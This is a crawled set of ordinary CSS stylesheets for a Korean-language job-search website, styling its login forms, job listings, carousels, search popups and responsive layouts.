    .view-contine{
        width: 100%;
    }
    .apply-view-job-1{
        margin-bottom: unset;
        width: 52%;
    }
    .apply-view-job-1-top{
        width: 99%!important;
        margin-right: 8px;
    }
    .viewjob--save{
        width: 47%!important;
    }
    .col-title-job{
        margin-bottom: 16px;
    }
    .support-for-employer{
        margin-top:40px;
    }
    .main-home-employer{
        margin-bottom: 40px;
    }
}
@media (min-width: 1024px){
    .categories-input-custom-mobile, .location-input-custom-mobile{
        display: none;
    }
}
@media (min-width: 800px) and (max-width: 999px){
    .nav__mobile{
        width: 45%;
    }
}
@media (min-width: 1000px) and (max-width: 1199px){
    .nav__mobile{
        width: 35%;
    }
}
@media (min-width: 768px) and (max-width: 1199px){
    body{
        padding-top: 50px!important;
    }
}
@media (min-width: 800px) and (max-width: 1199px){
    .col-content-service-employer-cover{
        display: block;
    }
    .nav-top-employer{
        flex-direction: row-reverse;
    }
    .menu-left-for-employer{
        display: none;
    }
    .tag-candidate-recommend{
        margin-bottom: 4px;
    }
    .menu-post-emp, .input-search-emp{
        width: unset;
    }
    .banner-employer-in{
        justify-content: center;
    }
    .tab-candidate-recommend{
        flex-wrap: wrap;
    }
    .job-item_savejob{
        width: 30%;
    }
    .view-recruiment-cnt{
        width: 90%;
    }
    .col-content-support-employer-right{
        width: 60%;
        padding-left: unset;
    }
    .col-content-service-employer-right{
        padding-left: unset;
    }
    ul.nav-right-custom li div.flag{
        background-color: unset;
        position: absolute;
        top: -37px;
        right: -22px;
    }
    .lang_respon{
        margin-top: 0px;
    }
    ul.navbar-nav.mr-auto.mt-2.mt-xl-0.nav-left-custom.main-menu{
        flex-direction: row;
        margin-top: unset!important;
    }
    .carouse-mobile{
        display: block!important;
    }
}
@media (max-width: 1199px){
    .nav-top-employer{
        width: unset;
    }
    .topbar{
        display: none;
    }
    nav.header-custom {
        margin-top: unset;
    }
    .login-employer-pc{
        display: none;
    }
    .title-employer-mobile{
        display: block;
    }
    .nav__login__register{
        display: none;
    }
}
@media (min-width: 576px) and (max-width: 1199px){
    .mkj-logo-header-employer-pc{
        display: none;
    }
    .collapse__mobile{
        display: block;
    }
}
@media (min-width: 1200px){
    #dropdownLogin__mobile{
        display: none;
    }
    .title-employer-mobile{
        display: none;
    }
    .account__mobile{
        display: none;
    }
}

@media (min-width: 1200px) and (max-width: 1367px){
    .input-search-emp, .menu-post-emp{
        width: 97%;
    }
}
@media (max-width: 1600px){
    .nav__login__register-employer {
        width: 50%!important;
    }
    .download-item-boxsearch-employer{
        width: 24%;
    }
}
@media (max-width: 1600px) and (min-width: 1366px){
    .main-content-faq-employer-cover{
        width: 80%;
    }
}
@media (min-width: 1900px){
    .topbar-left{
        margin-left: 30px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://job.masterkorean.vn/theme/oklassedu/style/style_cus4.css?v=0002
body_size: 8778
content:
@charset "utf-8";
@import url("common.css");

.row{
    margin-right: unset;
    margin-left: unset;
}
/* style oklassedu */

.scroll-top{cursor: pointer;position: fixed;bottom: 50px;left: unset!important;right: 12px;margin-left: unset;background: url("/theme/oklassedu/logo/Back-Top.svg") no-repeat center 0px;display: block;width: 60px;height: 60px;color: #fff;padding-top: 35px;text-align: center;box-sizing: border-box;line-height: 1;z-index: 5;}
body.lang-vi .pg-tit{line-height: 1.3;font-family: 'Noto Sans'; font-style: normal; font-weight: 500; font-size: 20px; line-height: 28px; letter-spacing: 0.15px; color: #485CC7;}
.cont .group{padding-top: unset;padding-bottom: unset;}
ul.dash-list li{padding-left: 8px;}
ul.dash-list li:before{content: "";vertical-align: top;margin-left: -10px;margin-right: 4px;}
.btns.big02{min-width: 125px;height: 55px;line-height: 53px;font-size: 20px;}
.email-bx .btns.br{height: 50px;line-height: 48px;padding: 0 20px 0 20px;font-size: 20px;color: #222;background: url("/theme/oklassedu/pix/images/icon_arrow_r.png") no-repeat center right 20px;background-size: auto 13px;letter-spacing: -1px;}
.login-bx .sns-area{border-top: unset;padding-top: unset;margin-top: unset;}
.ck-my-info .rw p{float: left;font-size: 0;}
.chk-label-group{font-size: 0;}
.chk-label-group>label span{cursor: pointer;display: inline-block;font-size: 16px;padding: 0 13px;height: 40px;line-height: 38px;color: #555;border: none;border-radius: 5px;margin:5px 10px 5px 0;}
.login-bx.company{position: static;margin: 0 auto 25px;width: 650px;max-width: 90%;}
.login-bx.company .email-bx p{margin-bottom: unset;}
.login-bx.company .email-bx .btns-area .btns.br{border-color: #aaa;height: 48px;background: #fff;padding: 0 15px;width: 133px;max-width: 100%;margin-top: 10px;}
.t-info:before{content: "";display: unset;margin-left: unset;}
.popbg{position: fixed;z-index: 101000;background: #000;left: 0;right: 0;bottom: 0;top: 0;opacity: 0.8;}
.layerpop.window{position: unset !important;width: 100% !important;min-height: 100% !important;max-height: none;top: 0 !important;left: 0 !important;}
.crs-left-block ul li >a{font-size: unset;font-weight: unset;color: unset;display: unset;padding: unset;border-bottom: unset;word-break: unset;letter-spacing: unset;}



/* zalo css */
.zalo-chat-widget{  
    bottom: 25px!important;  
    right: 12px!important;
    z-index: 5!important;
}
/* youtube */
.video-container {
    display: flex;
    justify-content: center;
    position: relative;
    padding-bottom: 50.25%; /* 16:9 */
    height: 0;
}
.video-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
/* form login */
input[type=text],input[type=password],input[type=number]{
    font-family: 'Noto Sans';
    font-style: normal;
    border: 1px solid var(--gray-5);
    font-size: 15px;
    color: #555;
    height: 48px;
    box-sizing: border-box;
    padding: 10px;line-height: 1;
    margin-bottom: 0;
    border: 1px solid var(--neutral-Cool-Gray-5C);
    border-radius: 8px;
}
.input-wrapper.find-input--custom input[type=text]{
    width: 100%;
    border: 1px solid var(--gray-5);
}
.custom-ck span:before{
    content: "";
    display: inline-block;
    width: 22px;
    height: 22px;
    background: url(/theme/oklassedu/logo/type-uncheck.svg) no-repeat center;
    padding: 12px;
    margin-right: 8px;
    vertical-align: middle;
    margin-top: -2px;
    cursor: pointer;
    box-sizing: border-box;
    border-radius: 4px;
}


.login-bx .custom-ck strong{font-size: 16px;vertical-align: middle;
    font-style: normal;
    font-weight: 400;
    line-height: 24px;
    letter-spacing: 0.5px;
    color: var(--neutral-Black);
}
/* Block title login */
.block-title{
    display: grid; 
    justify-content: center; 
    color: var(--neutral-Black);
    margin: 0px 0px 20px;
}
.block-signin{
    display: flex;
}
.block-signin p{
    color: var(--neutral-Cool-Gray-9C);
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.25px;
}
.block-signin a{
    color: var(--primary-MK-Blue)!important;
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.25px;
    text-decoration-line: underline!important;
}
.h5-style{
    font-style: normal;
    font-weight: 400;
    font-size: 24px;
    line-height: 32px;
    letter-spacing: 0.18px;
}
.tex-center{
    text-align: center;
}
.label-color{
    color: var(--neutral-Black);
    font-style: normal;
    font-weight: 500;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.4px;
}
/* width custom */
.w-80{
    width: 80px;
}
/* margin x */
.mx-360px{
    margin: 0px 360px;
}
.mx-4px{
    margin: 0px 4px;
}
.mx-8px{
    margin: 0px 8px;
}
/* margin y */
.my-auto{
    margin: auto 0px;
}
.my-12px{
    margin: 12px 0px;
}
/* margin right */
.mr-unset{
    margin-right: unset!important;
}
.mr-8px{
    margin-right: 8px;
}
.mr-140px{
    margin-right: 140px;
}
/* margin top */
.mt-24px{
    margin-top: 24px;
}
/* margin bottom */
.mb-unset{
    margin-bottom: unset!important;
}
.mb-8px{
    margin-bottom: 8px;
}
.mb-12px{
    margin-bottom: 12px;
}
.mb-16px{
    margin-bottom: 16px;
}
.mx-16px{
    margin-left: 16px;
    margin-right: 16px;
}
/* padding */
.pd-8px{
    padding: 8px;
}
.pd-unset{
    padding: unset;
}
/* height custom */
.h-68px{
    height: 68px!important;
}
.email-bx p input, .email-bx>p .btns{font-size: 14px;height: 48px;}

.login-bx .sns-area{    
    display: flex;
    justify-content: space-between;
}
.login-bx .sns-area>a{
    display: block;
    margin-bottom: unset;
    border: 1px solid #aaa;
    position: relative;
    box-sizing: border-box;
    border-radius: 5px;
    overflow: hidden;
    padding: 12px;
    width: 261px;
    height: 48px;
}
.login-bx .sns-area .ic-fb{
    background: var(--blue-7);
    margin-right: 16px;
}
.login-bx .sns-area .ic-fb .ic{
    background: var(--blue-7);
}
.login-bx .sns-area .ic-gl{
    background: var(--red-6);
}
.login-bx .sns-area .ic-gl .ic{
    background: var(--red-6);
}
.login-bx .sns-area>a .ic{
    display: block;
    height: 100%;
    width: 48px;
    position: absolute;
    left: 0;
    top: 0;
    text-align: center;
    background: #fff;
}
.login-bx .sns-area>a .des-white::before{
    content: "\00a0";
    height: 100%;
    display: inline-block;
    vertical-align: middle;
    width: 1px;
    border-left: 1px solid var(--neutral-White);
    margin-right: 10px;
}
.login-bx .sns-area>a>span:not(.ic){
    display: block;
    height: 100%;
    box-sizing: border-box;
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.15px;
    color: var(--neutral-White);
    padding: unset;
    padding-left: 40px;
}
.email-bx.login .btns.point{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 16px;
    text-align: center;
    letter-spacing: 1.25px;
    text-transform: uppercase;
    width: 100%;
    height: 48px;
    background: var(--primary-MK-Blue) !important;
    border-color: #3399ff;margin: 0;
    border-radius: 8px;
}
.email-bx.login .btns-area{
    margin-bottom: 20px;
}
.email-bx.login .find-id{
    text-align: center;
    margin-bottom: 28px;
}
.email-bx.login .find-id>a{
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.25px;
    color: var(--primary-MK-Blue);
    margin: 0px 10px;
}
.login-bx {
    background: var(--neutral-White);
    box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.1);
    border-radius: 8px;
    padding: 16px;
}

.cont {
    padding-top: 64px;
}
.cont .group {
    padding-top: 0px;
}
.btn-emp{
    background: var(--neutral-White);
    box-shadow: 0px 4px 8px rgb(0 0 0 / 10%);
    border-radius: 8px;
    padding: 16px;
    width: 600px;
    box-sizing: border-box;
    margin-top: 24px;
    text-align: center;
}
.btn-emp a{
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.15px;
    color: #485CC7;
}
/* home index */
.search-area.content-index.home-index {
    position: relative;
}
.search-area{
    box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.1);
    border-radius: 8px;
}
.search-sec.home-index{
    background-color: var(--neutral-White);
    padding-top: unset;
    padding-bottom: unset;
    padding: 15px;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    width: 100%;
    border-radius: 8px;
    box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.1);
}
.carousel.slide.home-job-index{
    padding: 0;
}
.search-sec{
    background-color: var(--neutral-White);
    padding-top: unset;
    padding-bottom: unset;
    padding: 15px;
}
.h5-index{
    color: var(--primary-MK-Blue);
}
.search-sec .col-lg-11.col-md-11 {
    padding: unset;
}
button.btn.btn-primary.wrn-btn {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 16px;
    text-align: center;
    letter-spacing: 1.25px;
    text-transform: uppercase;
    color: var(--neutral-White);
}
.job-header{
    display: flex;
    justify-content: space-between;
}
header > div.row > div > label > p {
    text-transform: capitalize;
}
.title-index hr {
    /* margin-left: 17px; */
    flex: none;
    height: 4px;
    background: var(--primary-MK-Green);
    border-radius: 4px;
    /* margin: 8px 0px; */
    opacity: 1;
}
.title-index h5{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 24px;
    line-height: 32px;
    letter-spacing: 0.18px;
    color: var(--primary-MK-Blue);
}
.row.switch-job .left-custom, .row.switch-job .right-custom{
    background: var(--gray-3);
    box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.1);
    border-radius: 8px;
    padding: 8px;
    overflow: hidden;
    width: unset;
}
.row.switch-job .left-custom{
    order: 2;
    margin-left: 8px;
}

.row.switch-job .right-custom{
    margin-right: 8px;
}


.row.switch-job .left-custom label.hot-job, .row.switch-job .right-custom label.new-job{
    display: flex;
    align-items: center;
    cursor: pointer;
}
.row.switch-job .left-custom label.hot-job p, .row.switch-job .right-custom label.new-job p{
    color: var(--neutral-Cool-Gray-9C);
    margin-bottom: unset;
    padding: 0px 8px;
}
#new-job:checked ~ header > div.row > div.right-custom > label > p,
#hot-job:checked ~ header > div.row > div.left-custom > label > p {
    color: var(--primary-MK-Blue);
}
#hot-job:checked ~ header > div.row > div.left-custom > label > img {
    content:url("/theme/oklassedu/logo/fire-alt-solid-on.svg");
}
#new-job:checked ~ header > div.row > div.right-custom > label > img {
    content:url("/theme/oklassedu/logo/certificate-solid-on.svg");
}
#new-job:checked ~ header > div.row > div.right-custom,
#hot-job:checked ~ header > div.row > div.left-custom {
    background: var(--blue-1);
}
.carousel-indicators .active {
    color: var(--primary-MK-Blue);
    background: var(--primary-MK-Blue);
    border-radius: 4px;
    width: 24px;
    height: 8px;
}
ol.carousel-indicators > li {
    background: var(--geekblue-3);
    border-radius: 4px;
    height: 8px;
    width: 8px;
    margin: 0 4px;
}
.hot-job-item{
    border: 1px solid var(--gray-4);
    box-sizing: border-box;
    border-radius: 8px;
    height: 132px;
}
ol.list-job li{
    width: 8px;
    height: 8px;
}
.job-content{
    padding-left: unset;
}
.hot-job-item.one-job {
    margin-bottom: 16px;
    padding: 8px;
}
.one-job_imagelink {
    display: block;
    padding: unset;
    /* overflow: hidden; */
    flex: unset;
    width: auto;
}
.one-job_imagelink img{
    border-radius: 8px;
    height: 64px;
    width: 64px;
    min-height: 64px;
    min-width: 64px;
    object-fit: contain;
    box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.1);
}
div.job-content h4 {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 0.1px;
    color: var(--neutral-Black);
    margin-bottom: 4px;
}
div.job-content div.job-detail > p {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.4px;
    color: var(--neutral-Cool-Gray-7C);
    margin-bottom: 4px;
    height: unset;
}
.job-detail{
    position: relative;
}
.map-point {
    position: absolute;
    bottom: 0px;
    display: flex;
}
div.job-content .map-point p {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.4px;
    color: var(--primary-MK-Blue);
    background: var(--blue-1);
    border-radius: 4px;
    margin-right: 4px;
    padding: 2px 4px;
    height: auto;
}
.job-detail {
    position: relative;
}
.map-point {
    position: absolute;
    bottom: 0px;
    display: flex;
}
.list-job-padding {
    padding-bottom: 24px;
}
div.list-job > header > div.switch-job {
    display: flex;
    align-items: center;
}
header > div.row > div > label > p {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.15px;
}
div.list-job header {
    padding: 40px 15px 10px 15px;
}
/* Baner-1 */
.banner-1 {
    margin-top: 64px;
    object-fit: cover;
    background-image: url('/theme/oklassedu/logo/banner1.svg');
    position: relative;
    height: auto;
}
.li-slider {
    bottom: 40px;

}
.item-employer {
    padding: unset!important;
}
.banner1-item {
    padding-bottom: 40px;
}
.content-banner1 .content-index .title-index {
    padding-top: 40px;
    padding-bottom: 24px;
}
.banner-employer-item{
    padding: 0px 0px 30px 0px !important;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
}
.banner-employer-item a{
    background-color: var(--neutral-White);
    border-radius: 8px;
}
.jobs-site.mk-jobs .contain-image {
    border-radius: 8px;
    width: 170px;
    height: 170px;
}
.carouse-mobile{
    display: none;
}
/* About Us */
.about-us {
    margin-top: 64px;
    object-fit: cover;
    background-image: url('/theme/oklassedu/logo/about-us.svg');
    position: relative;
    height: auto;
}
.about-us-sytle .content-index .title-index{
    padding-top: 40px;
    padding-bottom: 24px;
}
.style-about-us{
    font-family: 'Noto Sans';
    font-style: normal;
    color: #485CC7;
}
.item-us h3 {
    font-weight: 500;
    font-size: 34px;
    line-height: 36px;
    padding-bottom: 8px;
}
.item-us p {
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.25px;
}
.item-us {
    width: 25% ;
    background: #D6E4FF;
    border-radius: 8px;
    padding: 16px;
    margin-right :30px; 
}
.item-feedbk-pd.feedback-content{
    padding-right: 30px;
    padding-left: 0;
}
.recommend-items.recommend-content{
    padding-right: 30px;
    padding-left: 0;
}
.about-items {
    display: flex;
    padding-bottom: 40px;
}
/* Job Outstanding */
.job-outstanding {
    margin-top: 64px;
}
.job-outstanding-sytle .content-index .title-index{
    padding-top: 40px;
    padding-bottom: 24px;
}
.job-outstanding-sytle .content-index .title-index hr {
    width: 80px;
}
.item-job-outs{
    padding: 8px;
    height: auto;
    left: 0px;
    top: 0px;
    background: var(--geekblue-1);
    border-radius: 8px;
    display: flex;
    margin-bottom: 16px;
}
h3.style-job-outs {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.15px;
    color: var(--primary-MK-Blue);
    margin-bottom: 4px;
}
p.style-job-outs {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.4px;
    color: var(--neutral-Cool-Gray-9C);
}
.job-outstanding-child{
    padding: 24px 16px 24px 0;
}
/* login emp */
.log-emp-aut {
    background: var(--gray-4);
    padding: 56px 0 64px 0;
}
.btn-aut {
    background: var(--neutral-White);
    box-shadow: 0px 4px 8px rgb(0 0 0 / 10%);
    border-radius: 8px;
    padding: 16px;
    width: 650px;
    box-sizing: border-box;
    margin-top: 24px;
    text-align: center;
}
.btn-aut a{
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.15px;
    color: #485CC7;
}
.find-company{
    text-align: center;
    margin-bottom: 5px;
}
.forgot-pass.login-fe p.find-company a {
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.25px;
    color: var(--primary-MK-Blue);
    margin: 0px 10px;
}
.forgot-pass.login-fe{
    padding: 16px 32px;
}
.login-bx.company .email-bx>div {
    margin-bottom: 16px;
}
h6.h6-step1-regit {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 20px;
    line-height: 28px;
    letter-spacing: 0.15px;
    color: #000000;
}
/* register empoloy */
.login-bx.company .email-bx .btns-area .btns.br {
    background: #485CC7;
    border-radius: 8px;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 16px;
    text-align: center;
    letter-spacing: 1.25px;
    text-transform: uppercase;
    color: #FFFFFF;
}
.login-bx.company.register-company{
    width: 650px;
    max-width: 90%;
}
.login-bx .email-bx.join>p select, .login-bx .email-bx.join>p.phone input[type=text] {
    height: 45px;
    font-size: 15px;
    border: 1px solid var(--neutral-Cool-Gray-5C);
    border-radius: 8px;
}
.email-bx.employer-register-2 p{
    margin-bottom: 16px;
}
.file-butt{
    height: 48px;
    margin-bottom: unset;
}
.btn-pre{
    padding: 16px 32px;
    background: #FFFFFF;
    border: 1px solid #485CC7;
    box-sizing: border-box;
    border-radius: 8px;
    margin-bottom: unset!important;
}
.btn-pre a{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 16px;
    text-align: center;
    letter-spacing: 1.25px;
    text-transform: uppercase;
    color: #485CC7;
    }
.btn-confirm{
    padding: 16px 32px;
    left: 397px;
    top: 0px;
    background: #485CC7;
    border: 1px solid #485CC7;
    border-radius: 8px;
    color: #fff;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 16px;
    text-align: center;
    letter-spacing: 1.25px;
    text-transform: uppercase;
}
/* register auth */
.text-color-bla{
    color: var(--neutral-Black);
}
.email-bx p input[type=text] {
    width: 100%;
}
.email-bx p.mb-8px {
    margin-bottom: 8px;
}
.email-bx p.mb-16px {
    margin-bottom: 16px;
}
.email-bx .btns-area {
    margin-bottom: 24px;
}
.email-bx .btns.br {
    width: 100%;
    height: 48px;
    left: 0px;
    top: 232px;
    background: #485CC7;
    border-radius: 8px;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 16px;
    text-align: center;
    letter-spacing: 1.25px;
    text-transform: uppercase;
    color: #FFFFFF;
}
.about-comment p{
    margin: unset;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.5px;
    color: #75787B;
}
.about-comment a{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: 0.25px;
    color: #485CC7;
}
.privacy_popup{
    top: 104px!important;
    left: calc(50% - 410px)!important;
    width: 790px!important;
    padding: 16px;
    box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.1);
    border-radius: 8px;
}
.box-content{
    height: 630px;
    border: none;
}
.btns-popup-close a{
    width: 95px;
    /* height: 32px; */
    left: 216px;
    top: 0px;
    background: #485CC7;
    border-radius: 8px;
    color: var(--neutral-White);
}
/* feedback */
.banner-1 {
    margin-top: 64px;
    object-fit: cover;
    background-image: url('/theme/oklassedu/logo/banner1.svg');
    position: relative;
    height: auto;
}
.banner1-item {
    padding-bottom: 40px;
}
.content-banner1 .content-index .title-index {
    padding-top: 40px;
    padding-bottom: 24px;
}
.one-feedback p.description.feedback-content {
    margin-bottom: 16px;
    width: 100%;
    padding: unset;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.5px;
    color: #75787B;
    min-height: 120px;
}
.one-feedback .image-user.feedback-content {
    padding: unset;
}
.one-feedback .name-user.feedback-content {
    padding: 0 8px 8px;
}
.feedback-detail.feedback-content .name {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.15px;
    color: #000000;
}
.feedback-detail.feedback-content .position {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.4px;
    color: #97999B;
}
.feedback-stu{
    margin-top: 64px;
}
.carousel-item.feedback-content{
    padding-bottom: 24px;
}
div.feedback-content a img{
    border-radius: 50%;
}
.title-index.feedback-content{
    margin-bottom: 24px;
}
.image-user.feedback-content a.feedback-content img{
    width: 48px;
    height: 48px;
}
/* custom style */
.email-bx.join p{
    margin-bottom: 16px;
}
.input-wrapper .form-control {
    padding: 2px;
    background-image: url(/theme/oklassedu/logo/dropdow.svg);
    background-repeat: no-repeat;
    background-position: 98% center;
    outline: none;
    padding-left: 35px;
    color: #B1B3B3;
}
.dropdownLogin-employer img.logo-nav-emp{
    height: 24px;
    width: 24px;
    border-radius: 50%;
    margin-right: 4px;
}
div.list-job header {
    padding: 120px 0 10px;
}
#loadingScreen{
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    background-color: rgba(0,0,0,0.5);
    background-image: url('data:image/svg+xml;utf8,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20width%3D%2238%22%20height%3D%2238%22%20viewBox%3D%220%200%2038%2038%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20stroke%3D%22%23fff%22%3E%3Cg%20fill%3D%22none%22%20fill-rule%3D%22evenodd%22%3E%3Cg%20transform%3D%22translate(1%201)%22%20stroke-width%3D%222%22%3E%3Ccircle%20stroke-opacity%3D%22.5%22%20cx%3D%2218%22%20cy%3D%2218%22%20r%3D%2218%22%2F%3E%3Cpath%20d%3D%22M36%2018c0-9.94-8.06-18-18-18%22%3E%3CanimateTransform%20attributeName%3D%22transform%22%20type%3D%22rotate%22%20from%3D%220%2018%2018%22%20to%3D%22360%2018%2018%22%20dur%3D%221s%22%20repeatCount%3D%22indefinite%22%2F%3E%3C%2Fpath%3E%3C%2Fg%3E%3C%2Fg%3E%3C%2Fsvg%3E');
    background-repeat: no-repeat;
    background-position: center;
    background-size: 100px;
    z-index: 10000;
}
.creat-cv{
    margin-top: 64px;
}
.recomends-ko{
    margin: 64px 0;
}
.carousel-indicators.scoll-mg{
    margin-bottom: unset;
}
.search-list-wrapper {
    margin-top: 14px;
}
.top-bar{
    padding: 56px 0;
}
.carousel-inner.recommended-mg.topCompany_content{
    width: 100%;
}
.carousel.slide.topCompany_content{
    padding: 0 12px;
}
.btn-apply:disabled{
    background: #75787B;
    border: 1px solid #75787B;
}

/* .jobmatching-apply button:disabled,
.jobmatching-apply button[disabled]{
  border: 1px solid #485BC6;
  background-color: #485BC6;
  opacity: 100%;
} */

.job-item_content.pop-c-item1{
    padding-top: unset;
}
.company_k.pop-c-item1 {
    padding-top: unset;
}
.box-input-popup{
    margin-bottom: 16px;
}
.search-sec input, .search-sec select, .search-sec button {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 14px!important;
    line-height: 20px!important;
    letter-spacing: 0.25px;
    border: 1px solid #B1B3B3;
    border-radius: 4px;
}
.rw.edit-user{
    display: flex;
}
.major-infor span.major-name{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.25px;
    color: #485CC7;
}
.detail-company-btn-eye {
    justify-content: end;
    display: flex;
}
.detail-company-btn-share {
    justify-content: end;
    display: flex;
}
.fz-16px {
    font-size: 16px;
}
.menu-left{
    padding-right: 30px;
    padding-left: 0px;
}
.menu-right.bground_white{
    padding-bottom: 16px;
}
/* search jobs */
.search-list-item.search-job-item{
    padding: 16px 0;
}
button.btn-cleaner{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.15px;
    color: #485CC7;
    background-color: inherit;
}
button.btn-cleaner:hover {
    background-color: inherit;
}
.lab-box-search label {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.15px;
    color: #75787B;
}
.btn-save.saved-job:disabled{
    border: 1px solid #75787B;
    color: #75787B;
}
p.saved-job-text {
    margin-left: 5px;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.25px;
}
.btn-save.save-color-blue{
    border: 1px solid #485BC6;
    color: #485BC6;
}
.save-color-blue{
    color: #485BC6;
}
.btn-save.save-color-gray{
    border: 1px solid #75787B;
    color: #75787B;
}
.save-color-gray{
    color: #75787B;
    /* color: #485BC6; */
}
/* info member */
.job-item_page{
    padding: 8px;
    border: 1px solid #F0F0F0;
    box-sizing: border-box;
    border-radius: 8px;
}
.job-item_companyname.info-member{
    min-height: 40px;
}
.job-item_info-item.info-member{
    background: unset;
    margin-right: unset;
    width: unset;
    left: auto;
    display: flex;
    justify-content: center;
}
.job-item_info-item.info-member span{
    background: #F0F5FF;
    padding: 2px 5px;
    border-radius: 4px;
}
.body-member{
    min-height: 169px;
}
/* form search */
p.form-search{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.25px;
    color: #485CC7;
}
.title-pop-search hr{
    background: #7ACC00;
    border-radius: 4px;
    width: 80px;
    height: 4px;
    opacity: 1;
}
.title-pop-search h6.h6-style{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 20px;
    line-height: 28px;
    letter-spacing: 0.15px;
    color: #485CC7;
}

a.pop-close.pop-search{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    text-align: center;
    letter-spacing: 1.25px;
    text-transform: uppercase;
    color: #485CC7;
    border: none;
    align-items: center;
}
button.btn-pop-search{
    padding: 16px 32px;
    color: #fff;
    background: #485CC7;
    border-radius: 4px;
    margin-bottom: 12px;
    border: none;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 16px;
    text-align: center;
    letter-spacing: 1.25px;
    text-transform: uppercase;
}
/* company detail */
p.saved-company-text{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.15px;
    color: #FFFFFF;
}
button.btn-save-color-blue{
    border: 1px solid #485CC7;
    background-color: #485CC7;
}
button.btn-save-color-gray{
    border: 1px solid #75787B;
    background-color: #75787B;
}
p.share-text{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.15px;
    color: #485CC7;
}
/* logout */
.layerpop.pop-logout{
    border-radius: 16px;
}
.pop-title.pop-logout{
    display: block;
    border-bottom: none;
}
.pop-title.pop-logout .img-pop-search{
    margin-bottom: 24px;
}
.pop-title.pop-logout p{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    text-align: center;
    letter-spacing: 0.15px;
    color: #75787B;
}
.btns.point.pop-logout{
    border-radius: 8px;
    margin-right: 10px;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    text-align: center;
